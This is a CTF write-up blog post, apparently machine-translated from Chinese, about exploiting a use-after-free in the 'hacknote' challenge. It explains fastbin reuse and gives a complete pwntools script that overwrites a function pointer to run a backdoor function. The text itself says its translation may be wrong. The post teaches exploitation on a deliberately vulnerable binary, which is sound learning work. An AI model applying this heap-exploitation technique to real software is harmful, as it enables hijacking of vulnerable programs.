PWN First Attempt on Heap - UseAfterFree
After dawdling for so long, I finally managed to dive into the world of HEAP.
Thanks to Ayang's (bushi) guidance.
Let's first take a look at the simplest Use After Free exploit, which requires minimal understanding of heap concepts. I will probably write about Double Free + Unlink tomorrow.
I used the original challenge hacknote from CTF-WIKI.
I would like to mention a pitfall I encountered on the way. libc-2.31 has made significant changes to the heap management mechanism, so the debugging approach based on CTF-WIKI didn't work initially. Therefore, I will explain how to change the dynamic interpreter.
Firstly, you need two tools, glibc-all-in-all and patchelf.
Please refer to the README.md for installation instructions.
After downloading the corresponding libc, use patchelf to set the interpreter for the ELF file.
patchelf --set-interpreter /path/to/libc/libc-2.23.so --set-rpath /path/to/libc/ ./binary_file_name
# For Example: patchelf --set-rpath /home/nova/Desktop/CTF/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ --set-interpreter /home/nova/Desktop/CTF/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/ld-2.23.so ./use_after_free
Use After Free
The main cause of this vulnerability is a dangling pointer—the memory pointer is not set to NULL after free(). If other code modifies the content of this memory at this point, using this memory again will lead to issues.
Source
gcc -m64 -fno-stack-protector -no-pie -z execstack -g use_after_free.c -o use_after_free
# Make
No protections, 64-bit.
The program defines a structure with a pointer printnote pointing to the print_note_content method and a pointer content.
The implementation of add_note() is as follows: Firstly, it malloc a struct note, which is 16 bytes in the heap. After that, it allocates size bytes in the heap for content.
Take a look at del_note(). After deleting a node, count does not change—this limits the number of times we can add_note(), and also provides convenience for our exploit. Also, after free, notelist[idx] is not set to NULL, which opens the door for our Use After Free exploitation.
print_note() calls notelist[idx]->printnote(notelist[idx]). If we can modify the memory of notelist[idx]->printnote, we can achieve the effect of executing a backdoor function.
Exploit
Since struct note is a fixed 0x20-size chunk, we mainly think about the exploitation related to fastbins.
Since fastbins maintains several linked lists from 0x20 to 0x80 and has a last-in, first-out mechanism, we can consider the following scenario:
If we allocate two 0x20 notes, let's call them note1 and note2, the program should have 4 heap segments—two 0x20-sized note1_struct_note and note2_struct_note, and two 0x30-sized note1 and note2 (excluding the one byte for PREV_IN_USE).
If we then free both notes, the fastbins should look like this:
fastbins:
0x20: note2_struct_note_addr -> note1_struct_note_addr
0x30: note2 -> note1
What if we then allocate another 0x10 note note3? Based on the recycling mechanism of fastbins, we can infer that:
The first note2_struct_note_addr will be allocated to note3_struct_note_addr, while the second note1_struct_note_addr will be allocated to our controllable note3.
Now, if we change the content of note3 to a backdoor function and call print_note(0):
As you'd expect, the backdoor function will be executed.
from pwn import *
sh = process(["./use_after_free"])
def add_note(size, content):
sh.recvuntil(b"Your choice :")
sh.sendline(b"1")
sh.recvuntil(b"Note size :")
sh.sendline(str(size).encode())
sh.recvuntil(b"Content :")
sh.sendline(content)
def delete_note(index):
sh.recvuntil(b"Your choice :")
sh.sendline(b"2")
sh.recvuntil(b"Index :")
sh.sendline(f"{index}".encode())
def print_note(index):
sh.recvuntil(b"Your choice :")
sh.sendline(b"3")
sh.recvuntil(b"Index :")
sh.sendline(f"{index}".encode())
# gdb.attach(sh)
add_note(32, b"aaaa")
add_note(32, b"bbbb")
delete_note(0)
delete_note(1)
add_note(16, p64(0x4015f9)) # addr of magic()
print_note(0)
sh.interactive()
GDB
Theoretical knowledge alone is incomplete without practical debugging using GDB.
Based on the explanation above, let's debug at the second add_note(), second delete_note(), and the last add_note():
After adding:


0x401256 is the address of print_note_content(), and 0xd04030 and 0xd04080 are the addresses of content.
After deleting:



Different-sized chains enter different fastbins.
Final state:



After the last addition, we observe that the two 0x20-sized heaps in fastbins have been recycled! The address of the backdoor function 0x4015f9 as the content has been written to the location of the initial print_note_content().
At this point, running print_note() will execute the backdoor function.

This Content is generated by LLM and might be wrong / incomplete, refer to Chinese version if you find something wrong.